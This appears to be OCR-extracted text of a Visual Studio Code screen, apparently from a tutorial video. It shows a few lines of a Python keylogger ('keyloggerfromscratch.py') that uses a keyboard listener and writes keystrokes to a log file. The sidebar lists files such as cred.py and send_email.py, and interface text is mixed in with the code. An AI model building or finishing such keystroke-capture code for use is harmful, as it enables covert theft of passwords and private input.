 File Edit Selection View Go Run Terminal Help
● keyloggerfromscratch.py - Minor - Visual Studio Code
EXPLORER
keyloggerfromscratch.py
log.txt
OPEN EDITORS 1 UNSAVED
keyloggerfromscratch.py > ...
1
MINOR
__pycache__
cred.py
keylogger.py
keyloggerfromscratch...
KLcleaner.py
log.txt
send_email.py
12 file.writelines(str(keys))
13 return False
14
15 with Listener(on_press=on_press, on_release=on_release) as listener:
16 listener.join()<I have written a text file
OUTLINE
NPM SCRIPTS
Python 3.7.6 64-bit ('base': conda) 0 0 Ln 16, Col 20 Spaces: 4 UTF-8 CRLF Python Go Live